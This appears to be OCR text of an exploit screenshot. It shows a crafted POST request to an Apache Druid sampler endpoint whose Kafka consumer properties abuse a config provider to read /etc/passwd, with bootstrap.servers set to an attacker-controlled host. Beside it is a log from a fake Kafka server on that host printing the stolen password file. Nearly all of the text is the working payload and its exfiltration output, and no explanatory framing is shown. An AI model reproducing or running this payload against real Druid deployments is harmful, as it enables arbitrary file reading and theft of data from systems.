 发送请求 强制 HTTPS 历史 爆破示例 ? 真实Host:106.54.28.21:10088
Request 数据包扫描 美 化 热加载 构造请求
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host ? : localhost:8888
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length auto : 1792
11
12 {
13 "type":"kafka",
14 "spec":{
15 "type":"kafka",
16 "ioConfig":{
17 "type":"kafka",
18 "consumerProperties":{
19 "bootstrap.servers":"106.54.28.21:9092",
20 "config.providers":"x",
21 "config.providers.x.class":"org.apache.kafka.
common.config.provider.DirectoryConfigProvider",
22 "client.id":"abc${x:/etc:passwd}"
23 },
24 "topic":"test",
25 "useEarliestOffset":true,
26 "inputFormat":{
27 "type":"regex",
28 "pattern":"([\\s\\S]*)",
zhchen — ubuntu@VM
ubuntu@VM-12-4-ubuntu:~$ ./Fake_Kafka_Server_Linux_amd64
&{0 VM-12-4-ubuntu /tmp/jocko false 0.0.0.0:9092 0xc000147540 0x
2024/11/21 21:56:11 Initializing logging reporter
clientID....
abcroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
2024/11/21 21:56:12 Reporting span 49b3c0d3ca85c840:2096ae6bb779
clientID....
abcroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin